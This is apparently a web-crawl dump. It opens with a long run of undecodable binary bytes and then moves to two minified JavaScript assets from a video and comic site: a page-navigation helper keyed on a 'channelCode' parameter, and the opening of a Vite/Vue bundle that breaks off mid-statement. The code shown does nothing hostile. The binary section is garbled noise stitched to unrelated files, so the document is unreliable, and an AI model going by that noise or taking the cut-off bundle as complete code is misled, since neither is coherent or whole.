c?���8��3W�%s*w�DJ�7��)��5M�hQ:���;2Ž;o�$s2,7(����(�\���=c"�X�(�/N��Ѩ����L/� q��*���M%���"1�b�N��S��8˿�K�)�?y<�O�S*�S3/�6c�.3�2@���|�%3�'��*E�6`��HB%�Ha�q=B)OǽDQOys2y�H]3�>��h�bH��iH��w2y��˓d\�Jw��ȏ�&^=wό\�f�V�
G��L��&�y��� ж\��N�Na�����s���*OG��*���?t�]�6�6t�j�^��Aa�(��#i���(���,k�*��6�UC������x3�T�)�]]�(;K��S�5R��1��tI�ߨ�����ɭ��K���	��_Kw�V1X�ʔZgU���Z���8(���0�ʑ������u*S�+E��y(]kQ�dHP�:]3��v
/�7#�2�}w8�]ϖ7ɖ7I���)�m�-�Ӗn�0�0�kYt_�M�4�R�>�'�)4E�o5�f]aS��DKs&��4#2ؘta���ж�#�j�UF1uܥk��HI�Ѩ枍�)�j�U��i�W�r�v���ɨ����x�g'+���y�q?7	�����HM��[asOw	7=�];v�
�Ɩ4%�OI3��i`%t]��jORl�vl��{]�b�7���FK�5{c��jSC��n��(-5]S<�Hs|ES���*���6�1�Q�1j��:�Jw_-�m�w(Ks���q9F�u~c{I������h�:���X&(!�������V�J��JV{Vv��ߎ�ٔȈ�C7�`=���Q���ԑpz-F ����JHH	&�H�I]δ��
$K�k�߭�xSP�+���^�X���͆��/X��v���,��jt�J����5EΤ�����Z�\��wys :l��S���<�����t�~�4������?�]]y �*Y���b<�9ƕ�ׄ�B���>�vaw�����w�+xh)�	�#�8&����ޥar�ș�w$d�ʰ0xiL���1zmD�K
M���wd�,�X������ Kɪl)����\�_!�C!�=ON��u:�[F�@����Ȋ������P��1���=L[���ŜLh�i��[��t�� ��]��{l^�}���� -��	��X_��PM����������e���숓����wT(˯9�	���N�˂9Lj	�&ݸ��#�ܓ� ��M�H)1���6���Fqw�W�yš\�:Y�wzG��={��w�+��6�I��������Й@o���y+aη^�� � �W�+2j���O]!!Z�|�\����s�a�ht�k���Z��]-��t(B�;F�c���������V��I|�]�������=���M�Y�q��4w�{���m5T�� 1>��t끺$DN��z��K����LO�_�������K��Pi�2�}ٕb ��,f�f�����m�P"K	-&�������wج����1���Q�������-����]�W�bA��!��<��_��]aȑx���5JԢeߑ���!��,��R������$n	����;���j�F���ە�s�1�R�"Z���R ����\�x�-\���Տ�`iy�ؓ��=���C�^���	�l��fnI �Y�-e�x<jt1�I9V=]�k�e\������>�5Y|�{(�)���Yԗ�^�2 �G�]y"�P)Ɔf���O���x%�.�9�E���
8*w���(�����kƜ�X�8�>L(�Wy-�)���\�C��=Do�����4kF�����
>|yd�*k �>"�#�i)�>}Ѕ��ћӂ#>�����Y%<%բ�Z#�B.n��湩��̴SȺf����'��������[7��*�	�T���Kuk���,����`�I�;mT*1��yM���2	T��E@)pF���%,�X�^>>�ˤ��˾�q��/`�΃9�{vi����h-���.8��w�*/��w��7��P���ͨ�h�S�ؐ��N|���%y���φv���ɭ�|DȚ���\9�9�ōt���f�s�,�w�X>Ȇ�PԎ��>�D�y��x����I�у�
� )�Rz��%.�����$���)��|�-���pJ��4Δ/�.�7��[2ڥ�<�]>��!y��"v{X�f�.�m̮K��+���x6��q�śza	�A	�� �Wrȹ�ȓ�*���r�d����w%¢��Fx�1�B�Qʗ)����H�w��:�U#b�M�< ����)�/n��^B�^�E�$��[�� ��,K�����"��3+!��=,`�6��{mتk�/�02D��e���B��6��p��ވ�x�&Te�j$X
��h�R �N"k���°��@���v���8��	�5����ⲝ)����*�	��;e(�����/�������/��>6.])'-p���ﶊ�����_�C����;���2�Z����wä�����Z�.y������WtTX(.���EHPڃg��B��♋���7F�U�������=�Q�ӣ4v�6M���Y���ў�)���s�*��F!�%`@$��E�{p��$��t�"�-����.�c���� �:�2웬�F����h�;De��U��@���&k�|�dȭ��:�ڻ�H�q���J �d�O���KȨ�I��HƔ�ʽ��c1z+�{\b�MP*����#Q%�3��å0/��"~�@�D�dw������.5����ji�wuO��J�~��0p-�����=�!�sR��8��/R����eSK�t`��`/�,�@;v��Q�ǣ-h֠���z��C�n����I�ԫ'��:;��QD���R*��&�S�bw�Q��H?J>ûc�Tn,`�O� 	}�#��=�+֭1�=Z":��ݱ�۫�í�BD%��y*'�M�_��A��T�x0���8�LG�@�#�� SzՇ�4�'��X��t˄km��4)���	�����7��w5�⃖�a<-&����B}�g��2�yS}/GS��;�/F�KvfjgP8d���9>��:�9�Gs�9�"��Oy�_��"���=6�B��c�1�6_W�%���Vztz�v	�?	����ɇ˕�	�FX�B�w��n�g���,�湍;*����<]�ɽ�qɴ3��o���>�o�
 L�����8����I�4먊9��O��i�v���?�����1Ͼ�I��?�I/�z)	a��꽒��"� �$~��w��(����p�=���]��0����/�uoHn��h�W��� ��0��8�Z�	�/�6��$�����SJ�iH���
2̩��K�ϻâ��0�����+ג�����7�ˎH��
�D���������ʦI�Iٱ|�&��N�K�������n���:�^X���̒����}_��{�J���x��x��zQ��3�N��N������٘:�xX��LZ����Hӟ|��ʬ�I�D��|�&X���� ��w���@�d�����L�3�E��}]�mx�/ ��j�* _:P ����Y����י�ş�����y�����p�ǽ�JP��Y���FM�z������ȃ�/�q�i}�b�W���� �N��
��Y����x�K������u ��H�u��ةdZ�e�������%�述�Z�@����=����0	+� *�mh�SK�p�1е�z�ѝ^�
�I��ߪ������.��t������8�Z��?9^�9w��%юs�ޣ���h�J�Z@�7.7aȏ��j�(/�Jbp���6���`	�y����?���2����UN����{�����U��<��¢9��i��x��{a�X����U��l `��	�۸j�E������	?�#������(�v��e���Z�����2�l��i�)��r�
8*���� ��\�Y��	�SJ��b˲�+��b+@�X_+z���,���S,�����;�YwA����(p��	�٢-��(���"��rӃ".�����pܞ~�
��w8�fɞ�d|��>�1�|L����	�^ �B ����(���p�j�LYFA��P�9��r��ٞ�.`A `�"+���/�-�#;��.�.c�dh�$ҙC
�4"U[+I�8r���"��#NB$��ݱ��i�����[X/���,�(��Ԡ�)9��� R or�b��L�5΋V�i�|ȇ��
蔽���	�X�$�jw��㜑eڙ[Q$�����8�8��EH�����8�S$��8H�ڿ����r���ɒ��L���9�C9���b9���1�&���,���iI�ɳ/���w�.q� !�� �wX��������s�r���� `B=�J���N�!��������	����*!t"��������?�(?�C?�C?""9�S?�0h�8��$j�0j?#9�s;�1��wY�MR�׈#�Ùj��/0��03?/������%w�2�1�l0&�3&�3��3#�2����w��i�<w���8��s�Ǔ��I���ib%��0Q�����5O�����'V8*j'w>�9�.;���lI�30�C0c6-�2s60C2�?|#7}#7#�7��79s7~�1��H0�"�2�c7�s;vc7�$??2�$?#I&#I�TI�tI��I��J�I�Iz��ۑ���I�K��/m��ȧ	�������B�zl�_��Q�j5�Ĕ��V�!��6w(�p�6���BX>�w(�k<!�es?p�J�43�T7p37q�H��7��N�d0z�2t�H��7��1�N2�J��2�H�@8�7�O��I�3J��$J����j@t@��A���A�A�AdA�ɑ��By{A���4��4���Ҙ����|��,�������B𧰴�[X����4����DJɋ����c���M��6I)'jz��٘j;�J�N�J��N��IQ�JU$N �J/CN��F��N��J�43c�FQ2�H�DO�4O`�GR�B�B�w�X��X��X-���X��<"dX��K-��b�Ǻϓ���ݎų�i���ǻ����R}��O8�MDZ��w��pD
X��8���!�9��x����w�M����D'˿���9sE�A$Eu�]�2�]b�]�@|JܥG�%]��]��]�u\�5@ �X����%X�5X�5X�%X��_��_�_�%_���U_�X�	eù�\���xBO��H�H��L��&{�Q[���J(��u�OXZeD�����M��[6H��h��w���՘z�$�E�\�Τ�3ΔT��B��A�TD@I�T^�%AH�FN�A��T�U�5T�eT�XB]3%U�4UIET�U�u^�_��_�V�%V�Ve5VcEVdEXyuVz�W�JX�Hî��"���̈́��+�x�}HR�y�ŃޓY���,I�����*#���Z�Y�_�R������%��R��[^��G�����\ܠ��C�#S�5Xt^�XOEk��l�vA��l�^��l��V��Vo�Wb�W��WڶW�wv�{�Wі��Wq��舾xX�u��蹈�f�����	�<!��:)i�H��[(��聹Owȃ��D�D�Et�v�����H��Ɋ�5>�6��K�1|M�k��k��X�Vl�e^�%^��X��b)�V*�b4b/&b vb��c!6k&�cj�b�ua�W��W6�nֆn�fm�v��dNd�dE&dB��Cvd�V���4^�e ��L��{(��nSȉg��9�L�C$AY�������툓
vQfDk#��TDV`+%>
w*�l(�b��I��6s�,DajJޖm�zV�y��y��y�y�'y�Gy�_f�W��m��WK�eZvm��dM�z[fz��{Ne�4��<+J�{�W8�"�Rb<�<��v��z���#h����Zȁ؈��gP�a���!�u���)j��h�\+�a�y�m��d㧪��z6�m��W�����7vx�z�G����V�f��z�g~�7�'~�gd�zD&d�q�z��q@V��8qRv1*�%�Ȅ-��W&�f��9w�i<t�9��,ih&w�� �f����^�}h���Q�}`2��������H��F�(/`�Y!wȊ�)�B�����L�n���\v1�guW�qG~K�d��q�v��v�vGFv�*zc�w�v}G~�vgwve'z��LH	�����8�	����jLʔ��������Lp�L�G|��m��G0Jj��,����3�N�w�v˹+n��f�k��
������+���\L�c�&�5����d�:�E�#OX���v��s�CwԾ�iv#3]��$�:�?��wx0������򴑑:kOٮ>�z�F�4`�|�Z-�ێr*�/�'慒|cG<�WNS�����m�K���p>�����\T�|��B���ۯ�.��8��Rp�����u�~eU7O��#���v%��σ�$�;V�L��!�J�y�Ʉʁ�X������ξl8˅�Ad�����YY;��$�̜��Y̞��͛��M��l�O��<�@Y�$�W��Z?��<w���:�/�:AL�x�h��R ����o������2�!ӻ���{���h��,9N��m�bh�<�ˇǇ�|p���v��P(�K���'�=��;!��jq�P)�ݒPA��-閹���� ����M�_�Qx���>��;���>�����/���'��ӆq���������=.��pO�,т����\�� ���bV,>�H.�1+��d$b",ɼ���pY�N��=�4VCw6�t����;z������d�J��B������m�B�ϕ�1��1o�.�`�v�2�*��a+Q�=���2�!.��#��!=�c#7�2� Q���Q�s�<��c9���9o�2d%g��9+~2c>fg%޲�#.ҕ�7�߮4�N!.Ty"��(�>1Գ� .����R����0�E^��;�a\,!/��G�C (�bB�i�v�q6BC7wP(��č�.��XIHY���>se`VsfO�w�{E���x��7�W��qo/7�sgO��uo7�vo1���`7w��V;�0:��Kײ����(���)[��c�됻0I������k��xȂ��(���M��`4� ��XMl*��`���{����|- \[����H����j�wy̢�y��j�/`L�����c��I�{�S�kqB0N�:b�q� N�W�q\��fQ9�(��A�ʊZ�}�N�,�Tk��:���쮓����	�wp�w��q�ԫ��Q��X=���j	��I5���-��r�v��/D(�&t�v��(�[Qh���/�H��FlB��y	�􈞗X��)���X��9�4���J�Nq��m����G��t뙲X��+�ՠ�Fԏ�3ZG$�۟Fdoɝ��
vk(���r�ٛ`**�����H)8�L�A��J
,8 ��~�3T����{�~����wpP�:؛7�g�x0��h	��=�˕�+�����:��!��"�]��w�\/���t�Mbͤ�#�,�1"\$����c�W��t+&����0B�8"��󍃰<�P��>�ڝ��wYL�^9
�ު����>���ֱ�Dv�;m��0�PY���U����^�]�m���)��P��ވ n<�
x�B��x�a<Ư�1	H��O���V�f=-�k�����qyo�a��v�yTɒ[pO�T*��ɞw���j���(� ˔��D��fЊ�v9@(���
�v��<ʚp��Yw�ܐ��~M����_K�^x��8��P����d�i���6@��y
��P��VX�Ob����ǃ�^�<k�_͘������1�����������q����=���=����wI�(f=Dɵ���мc] �b_Tn�_, ��{C��(V�c!c�2IɟX��*�5`�+�U�(��$+�Rp,��(���K�i(|,�ц��	8hx�ޜ#b&�+;+�%��A�t�>:%�`�s���H>kE΋���������B���"w!�LVh�R� � ��ّO��9��i�
�v9�$j2[��p�
��i�����[S�z>U�t�f���D��9���h vvˋ�0I�vɉ	wˆ�J�v����Ɏ����yh��PI% x�v�j���#�qw�zgL�����=c饸 �����"�� +���L)�����C�"K�M�U�wi�!�"��T�^Qk��c�y2��~<����Qw~=?�e��m�1㵣����%�ß���o¿@*��\,xwn���)�$���ң�D^Rz<&m��X�>!T�'��.��ﴽ1�J���*����m��]�����H����xူygXonPk�&�4Kf��5_�J�]U�m3ka��x�$�-��P
��H�$�ɋ}ň����@	��v�v�w�ɜ���ҙiuwk�>�����Ӊ�����9�������4��h�������HS���:.s�$�2X�K���s�IH�:)?0!�*%�*~�����4;�$X2�t�w23:#+3#���J#cɩ�J��3��3���$XI�TIp2c�*�;J�{�ؐ� ��|J���˦�K��K��K��Û�I�I���{�Jk�X4Ë��K�P"��h��+=� ��CKқL�C��D4ښ̶4��T��ڭ����p���X̎ꭙR5���Q�>��	Ӛ&���a ��z�ߊUs�����#p#h��?����	l����'� ���'�P�C��y�C��	���s��t�)�
����P�w�0���	#�5�ޘ�  s���d��k8���k����k�@8�ܹ�0�<�$�?p���!�c�[�����m��S�Q"s�҈����̏;�A&C�>K:&˳�|2?�3Գ�ȏ�����'c2t���A�(�(�%�B(�B>۳*L�*�I����)���$\�� �IJ'�4�h���<@	Js� ���
Xy�� 	&���,CD%�\��j4X�6|��8=�ڭ�ˆ����L�y���ɦw�ibo��4�2���\�Ȩ�m��"�j#��#�$X���c§��'�T���z������5�@5�p	��0$�0r�7�7��
���0늘p��0��ӱ�<H�9�k�?����|χ�I��%p�K ���I��!�D�1ಆt�}��qH��:��A"����&�	��H���>�A)�3�����$xA/DA��%(<���B/,���/�B �A.l��q2*�B�qB%XJ�u���P�&��n�����	��C1L=2L�6�ZFC��l����Q*�RZ�b�����@������'�
��'�������d��+0�ӊ� ���[��
�(���0����Լ���M]!�/0	e�'nk&�P�V���/S4�s�E�[���`�E�Xjܷ�ȸx#�80 '	ޘ1#Fk�;8�@h����4�@s���@D�١1�G�X�1�����'�Gz]���$@���

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/goNextPage.BnRFBNmV.js
body_size: -149
content:
import{N as e}from"./index.e7j9we.js";function a(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/video?id="+a+"&t=1"}):window.open("/pages/index/video?channelCode="+n+"&id="+a+"&t=1","_blank")}function n(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/cgRead?id="+a+"&t=1"}):window.open("/pages/index/cgRead?channelCode="+n+"&id="+a+"&t=1","_blank")}function o(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=1&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=1&id="+a+"&t=1","_blank")}function c(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=2&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=2&id="+a+"&t=1","_blank")}function i(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/common/read?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/common/read?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}function d(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/comic/comicRead?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}export{i as a,d as b,n as c,c as d,o as e,a as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/index.e7j9we.js
body_size: 305633
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = ["assets/pages-index-index.BkTqlxZY.js","assets/bottom.Bcp0xaf6.js","assets/bottom.uiqpc4.css","assets/zqList.C7qS4eBR.js","assets/qrCode.7IHGChka.js","assets/zqList.1owxv8.css","assets/popupGg.Bz5YtTAX.js","assets/popupGg.49fwgp.css","assets/pages.oS0pvxCx.js","assets/pages.m63isi.css","assets/easy-hover.DiOzokUz.js","assets/easy-hover.3ila78.css","assets/login.Bj7YLh7g.js","assets/goNextPage.BnRFBNmV.js","assets/header.BwcJ_wAG.js","assets/jggList.CFp8JBzN.js","assets/jggList.s2pfjx.css","assets/popup.vf1lYXWC.js","assets/popup.jh603j.css","assets/logo.Yn-8kNE1.js","assets/header.b43f9k.css","assets/avList.DYp2_dnO.js","assets/addLike.D11vuLh5.js","assets/like.gnPxN5ZT.js","assets/avList.apgdys.css","assets/qdyPage.fAqNqCdT.js","assets/qdyPage.ca8u1k.css","assets/tabbar.B9GST_NT.js","assets/tabbar.hzgvpu.css","assets/cgList.DO_re1RM.js","assets/cgList.gpvljg.css","assets/ggList.DYEdA04D.js","assets/ggList.3kgwto.css","assets/cy_down.gsCoMlD-.js","assets/index.kvvqy4.css","assets/pages-hlPage-index.jvd7TS8M.js","assets/index.k6m4wr.css","assets/pages-index-video.DDJpLLMi.js","assets/titleNav.AF0ZBU2i.js","assets/titleNav.63vgh8.css","assets/index.min.BivW-U0B.js","assets/index.abujwv.css","assets/video.vlbtv1.css","assets/pages-index-cgRead.CNKs2ai6.js","assets/cgRead.27v6mr.css","assets/pages-index-search.BtrKQVyW.js","assets/search.2sknr4.css","assets/pages-index-searchResult.DhTcFiT-.js","assets/comicList.Pwm0jnDD.js","assets/comicList.n63kgt.css","assets/noMessage.BTfjlcy_.js","assets/fav.gnPxN5ZT.js","assets/searchResult.decbe7.css","assets/pages-found-index.dnY_pywb.js","assets/pageDepth.ClIxo3m2.js","assets/logoTitle.yyLVzNPz.js","assets/logoTitle.wl6ggq.css","assets/index.1g3hlu.css","assets/pages-shortVideo-index.C0G0DxjS.js","assets/pages-collect-index.Dlm49cD9.js","assets/index.3dblzq.css","assets/pages-zqyx-index.BZNpBPaB.js","assets/index.zu3kzi.css","assets/pages-comic-index.CLu2t3bK.js","assets/index.uqsml4.css","assets/pages-comic-comicRead.qgo0lGk-.js","assets/comicRead.0e8iu9.css","assets/pages-common-read.CGCzlyMN.js","assets/read.skw0rs.css","assets/pages-novel-index.M-O26MPR.js","assets/index.1pgk6x.css","assets/pages-mine-index.DE6DIHvl.js","assets/index.vtf0pu.css","assets/pages-mine-login.D2kLl--8.js","assets/login.p9415c.css","assets/pages-mine-history.BzMToY-f.js","assets/history.y37v6r.css","assets/pages-found-detail.DSfX64Wz.js","assets/detail.lawj9l.css","assets/pages-xsmhPage-index.CdSAUMmb.js","assets/index.hf7hgi.css"]
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const e={},t=function(t,n,o){let i=Promise.resolve();if(n&&n.length>0){const t=document.getElementsByTagName("link"),r=document.querySelector("meta[property=csp-nonce]"),a=(null==r?void 0:r.nonce)||(null==r?void 0:r.getAttribute("nonce"));i=Promise.all(n.map(n=>{if((n=function(e){return"/"+e}(n))in e)return;e[n]=!0;const i=n.endsWith(".css"),r=i?'[rel="stylesheet"]':"";if(!!o)for(let e=t.length-1;e>=0;e--){const o=t[e];if(o.href===n&&(!i||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${n}"]${r}`))return;const s=document.createElement("link");return s.rel=i?"stylesheet":"modulepreload",i||(s.as="script",s.crossOrigin=""),s.href=n,a&&s.setAttribute("nonce",a),document.head.appendChild(s),i?new Promise((e,t)=>{s.addEventListener("load",e),s.addEventListener("error",()=>t(new Error(`Unable to preload CSS for ${n}`)))}):void 0}))}return i.then(()=>t()).catch(e=>{const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=e,window.dispatchEvent(t),!t.defaultPrevented)throw e})};
/**
* @vue/shared v3.4.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function n(e,t){const n=new Set(e.split(","));return t?e=>n.has(e.toLowerCase()):e=>n.has(e)}const o={},i=[],r=()=>{},a=()=>!1,s=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),l=e=>e.startsWith("onUpdate:"),c=Object.assign,u=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},d=Object.prototype.hasOwnProperty,h=(e,t)=>d.call(e,t),p=Array.isArray,f=e=>"[object Map]"===S(e),m=e=>"[object Set]"===S(e),g=e=>"function"==typeof e,y=e=>"string"==typeof e,b=e=>"symbol"==typeof e,v=e=>null!==e&&"object"==typeof e,_=e=>(v(e)||g(e))&&g(e.then)&&g(e.catch),w=Object.prototype.toString,S=e=>w.call(e),x=e=>"[object Object]"===S(e),C=e=>y(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,k=n(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),A=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},T=/-(\w)/g,I=A(e=>e.replace(T,(e,t)=>t?t.toUpperCase():"")),B=/\B([A-Z])/g,E=A(e=>e.replace(B,"-$1").toLowerCase()),O=A(e=>e.charAt(0).toUpperCase()+e.slice(1)),P=A(e=>e?`on${O(e)}`:""),M=(e,t)=>!Object.is(e,t),D=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},L=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},z=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let N;const R=()=>N||(N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function j(e){if(p(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],i=y(o)?V(o):j(o);if(i)for(const e in i)t[e]=i[e]}return t}if(y(e)||v(e))return e}const $=/;(?![^(]*\))/g,F=/:([^]+)/,H=/\/\*[^]*?\*\//g;function V(e){const t={};return e.replace(H,"").split($).forEach(e=>{if(e){const n=e.split(F);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function U(e){let t="";if(y(e))t=e;else if(p(e))for(let n=0;n<e.length;n++){const o=U(e[n]);o&&(t+=o+" ")}else if(v(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const W=n("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Q(e){return!!e||""===e}const G=e=>y(e)?e:null==e?"":p(e)||v(e)&&(e.toString===w||!g(e.toString))?JSON.stringify(e,q,2):String(e),q=(e,t)=>t&&t.__v_isRef?q(e,t.value):f(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[Y(t,o)+" =>"]=n,e),{})}:m(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>Y(e))}:b(t)?Y(t):!v(t)||p(t)||x(t)?t:String(t),Y=(e,t="")=>{var n;return b(e)?`Symbol(${null!=(n=e.description)?n:t})`:e},X=["ad","ad-content-page","ad-draw","audio","button","camera","canvas","checkbox","checkbox-group","cover-image","cover-view","editor","form","functional-page-navigator","icon","image","input","label","live-player","live-pusher","map","movable-area","movable-view","navigator","official-account","open-data","picker","picker-view","picker-view-column","progress","radio","radio-group","rich-text","scroll-view","slider","swiper","swiper-item","switch","text","textarea","video","view","web-view","location-picker","location-view"].map(e=>"uni-"+e),K=["list-view","list-item","sticky-section","sticky-header","cloud-db-element"].map(e=>"uni-"+e),J=["list-item"].map(e=>"uni-"+e);function Z(e){if(-1!==J.indexOf(e))return!1;const t="uni-"+e.replace("v-uni-","");return-1!==X.indexOf(t)||-1!==K.indexOf(t)}const ee="\n",te=["%","%"],ne=/^([a-z-]+:)?\/\//i,oe=/^data:.*,.*/,ie="onShow",re="onHide",ae="onError",se="onThemeChange",le="onPageNotFound",ce="onUnhandledRejection",ue="onLoad",de="onUnload",he="onInit",pe="onSaveExitState",fe="onResize",me="onBackPress",ge="onPageScroll",ye="onTabItemTap",be="onReachBottom",ve="onPullDownRefresh",_e="onShareTimeline",we="onShareChat",Se="onAddToFavorites",xe="onShareAppMessage",Ce="onNavigationBarButtonTap",ke="onNavigationBarSearchInputClicked",Ae="onNavigationBarSearchInputChanged",Te="onNavigationBarSearchInputConfirmed",Ie="onNavigationBarSearchInputFocusChanged",Be="onAppEnterForeground",Ee="onAppEnterBackground";function Oe(e){return 0===e.indexOf("/")}function Pe(e){return Oe(e)?e:"/"+e}function Me(e,t=null){let n;return(...o)=>(e&&(n=e.apply(t,o),e=null),n)}let De;function Le(){return De||(De=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;function e(){return this}return void 0!==e()?e():new Function("return this")()}(),De)}function ze(e){return e&&(e.appContext?e.proxy:e)}function Ne(e){if(!e)return;let t=e.type.name;for(;t&&Z(E(t));)t=(e=e.parent).type.name;return e.proxy}function Re(e){return 1===e.nodeType}function je(e){const t=Le();if(t&&t.UTSJSONObject&&e instanceof t.UTSJSONObject){const n={};return t.UTSJSONObject.keys(e).forEach(t=>{n[t]=e[t]}),j(n)}if(e instanceof Map){const t={};return e.forEach((e,n)=>{t[n]=e}),j(t)}if(y(e))return V(e);if(p(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],i=y(o)?V(o):je(o);if(i)for(const e in i)t[e]=i[e]}return t}return j(e)}function $e(e){let t="";const n=Le();if(n&&n.UTSJSONObject&&e instanceof n.UTSJSONObject)n.UTSJSONObject.keys(e).forEach(n=>{e[n]&&(t+=n+" ")});else if(e instanceof Map)e.forEach((e,n)=>{e&&(t+=n+" ")});else if(p(e))for(let o=0;o<e.length;o++){const n=$e(e[o]);n&&(t+=n+" ")}else t=U(e);return t.trim()}function Fe(e){return I(e.substring(5))}const He=Me(e=>{e=e||(e=>e.tagName.startsWith("UNI-"));const t=HTMLElement.prototype,n=t.setAttribute;t.setAttribute=function(t,o){if(t.startsWith("data-")&&e(this)){(this.__uniDataset||(this.__uniDataset={}))[Fe(t)]=o}n.call(this,t,o)};const o=t.removeAttribute;t.removeAttribute=function(t){this.__uniDataset&&t.startsWith("data-")&&e(this)&&delete this.__uniDataset[Fe(t)],o.call(this,t)}});function Ve(e){return c({},e.dataset,e.__uniDataset)}const Ue=new RegExp("\"[^\"]+\"|'[^']+'|url\\([^)]+\\)|(\\d*\\.?\\d+)[r|u]px","g");function We(e){return{passive:e}}function Qe(e){const{id:t,offsetTop:n,offsetLeft:o}=e;return{id:t,dataset:Ve(e),offsetTop:n,offsetLeft:o}}function Ge(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}function qe(e={}){const t={};return Object.keys(e).forEach(n=>{try{t[n]=Ge(e[n])}catch(o){t[n]=e[n]}}),t}const Ye=/\+/g;function Xe(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(Ye," ");let i=e.indexOf("="),r=Ge(i<0?e:e.slice(0,i)),a=i<0?null:Ge(e.slice(i+1));if(r in t){let e=t[r];p(e)||(e=t[r]=[e]),e.push(a)}else t[r]=a}return t}function Ke(e,t,{clearTimeout:n,setTimeout:o}){let i;const r=function(){n(i);i=o(()=>e.apply(this,arguments),t)};return r.cancel=function(){n(i)},r}class Je{constructor(e,t){this.id=e,this.listener={},this.emitCache=[],t&&Object.keys(t).forEach(e=>{this.on(e,t[e])})}emit(e,...t){const n=this.listener[e];if(!n)return this.emitCache.push({eventName:e,args:t});n.forEach(e=>{e.fn.apply(e.fn,t)}),this.listener[e]=n.filter(e=>"once"!==e.type)}on(e,t){this._addListener(e,"on",t),this._clearCache(e)}once(e,t){this._addListener(e,"once",t),this._clearCache(e)}off(e,t){const n=this.listener[e];if(n)if(t)for(let o=0;o<n.length;)n[o].fn===t&&(n.splice(o,1),o--),o++;else delete this.listener[e]}_clearCache(e){for(let t=0;t<this.emitCache.length;t++){const n=this.emitCache[t],o=e?n.eventName===e?e:null:n.eventName;if(!o)continue;"number"!=typeof this.emit.apply(this,[o,...n.args])?(this.emitCache.splice(t,1),t--):this.emitCache.pop()}}_addListener(e,t,n){(this.listener[e]||(this.listener[e]=[])).push({fn:n,type:t})}}const Ze=[he,ue,ie,re,de,me,ge,ye,be,ve,_e,xe,we,Se,pe,Ce,ke,Ae,Te,Ie];const et=[ie,re,"onLaunch",ae,se,le,ce,"onExit",he,ue,"onReady",de,fe,me,ge,ye,be,ve,_e,Se,xe,we,pe,Ce,ke,Ae,Te,Ie];const tt=[];const nt=Me((e,t)=>t(e)),ot=function(){};ot.prototype={_id:1,on:function(e,t,n){var o=this.e||(this.e={});return(o[e]||(o[e]=[])).push({fn:t,ctx:n,_id:this._id}),this._id++},once:function(e,t,n){var o=this;function i(){o.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),o=0,i=n.length;o<i;o++)n[o].fn.apply(n[o].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),o=n[e],i=[];if(o&&t){for(var r=o.length-1;r>=0;r--)if(o[r].fn===t||o[r].fn._===t||o[r]._id===t){o.splice(r,1);break}i=o}return i.length?n[e]=i:delete n[e],this}};var it=ot;const 